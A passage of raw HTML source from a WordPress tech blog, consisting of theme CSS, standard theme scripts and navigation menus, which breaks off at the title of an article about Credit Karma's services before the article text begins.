100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.techbloghub.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1768863755' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.techbloghub.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1768863755' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbloghub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.techbloghub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.techbloghub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.techbloghub.com/wp-json/wp/v2/posts/7809" />
<link rel='shortlink' href='https://www.techbloghub.com/?p=7809' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="amphtml" href="https://www.techbloghub.com/services-offered-by-credit-karma-in-usa-2022.html?amp=1">
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.techbloghub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/www.techbloghub.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e872b81eb1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:32px;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.techbloghub.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.techbloghub.com/finance",
                    "name": "Finance"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.techbloghub.com/services-offered-by-credit-karma-in-usa-2022.html",
                    "name": "Credit Karma Services: Who is Responsible for Credit Karma?"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg-60x60.png" sizes="32x32" />
<link rel="icon" href="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg.png" />
<meta name="msapplication-TileImage" content="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link rel='stylesheet' id='lwptoc-main-css' href='https://www.techbloghub.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.14' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7809 single-format-standard wp-theme-Newsmag services-offered-by-credit-karma-in-usa-2022 global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-173"><a href="https://www.techbloghub.com/">Home</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://www.techbloghub.com/apps">Apps</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://www.techbloghub.com/business">Business</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.techbloghub.com/internet">Internet</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.techbloghub.com/gadgets">Gadgets</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.techbloghub.com/games">Games</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.techbloghub.com/phones">Phones</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.techbloghub.com/tech">Tech</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-175"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.techbloghub.com/security">Security</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.techbloghub.com/education">Education</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.techbloghub.com/lifestyle">LifeStyle<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.techbloghub.com/lifestyle/health">Health</a></li>
		<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.techbloghub.com/lifestyle/home">Home</a></li>
		<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.techbloghub.com/lifestyle/travel">Travel</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div data-rocket-location-hash="a90103adb44f1171dfa0e1bc7fbd3828" class="td-search-background"></div>
<div data-rocket-location-hash="ff635aeb37509b6b3b56342bd1004556" class="td-search-wrap-mob">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.techbloghub.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="18034f462cbae0ba86f77a5f5d211e66" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="038dac2edb31df5d761c009f856a2f78" id="td-outer-wrap">
    
        <div data-rocket-location-hash="0d143f66745d72249f47fcf437b57c2a" class="td-outer-container">
        
            <!--
Header style 1
-->

<div data-rocket-location-hash="d11dff201f919d69c37072abe2e88d0c" class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.techbloghub.com/">
            <img class="td-retina-data" data-retina="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt=""  width="272" height="90" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png"/><noscript><img class="td-retina-data" data-retina="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" src="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" alt=""  width="272" height="90"/></noscript>
            <span class="td-visual-hidden">TechBlogHub</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.techbloghub.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt=""  width="272" height="90" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/07/techblog-mobile.png"/><noscript><img src="https://www.techbloghub.com/wp-content/uploads/2021/07/techblog-mobile.png" alt=""  width="272" height="90"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.techbloghub.com/">
		<img class="td-retina-data" data-retina="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt=""  width="272" height="90" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png"/><noscript><img class="td-retina-data" data-retina="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" src="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" alt=""  width="272" height="90"/></noscript>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-173"><a href="https://www.techbloghub.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-161"><a href="https://www.techbloghub.com/apps">Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-162"><a href="https://www.techbloghub.com/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.techbloghub.com/internet">Internet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.techbloghub.com/gadgets">Gadgets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.techbloghub.com/games">Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.techbloghub.com/phones">Phones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.techbloghub.com/tech">Tech</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.techbloghub.com/security">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.techbloghub.com/education">Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.techbloghub.com/lifestyle">LifeStyle</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.techbloghub.com/lifestyle/health">Health</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.techbloghub.com/lifestyle/home">Home</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.techbloghub.com/lifestyle/travel">Travel</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.techbloghub.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div><div data-rocket-location-hash="4c44a74f00c95cd63a1275b8aa07fdc6" class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-7809" class="post-7809 post type-post status-publish format-standard has-post-thumbnail hentry category-finance" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.techbloghub.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Finance" class="entry-crumb" href="https://www.techbloghub.com/finance">Finance</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Credit Karma Services: Who is Responsible for Credit Karma?</span></div>
                        
                        <header>
                            <h1 class="entry-title">Credit Karma Services: Who is Responsible for Credit Karma?</h1>

                            

                            <div class="meta-info">

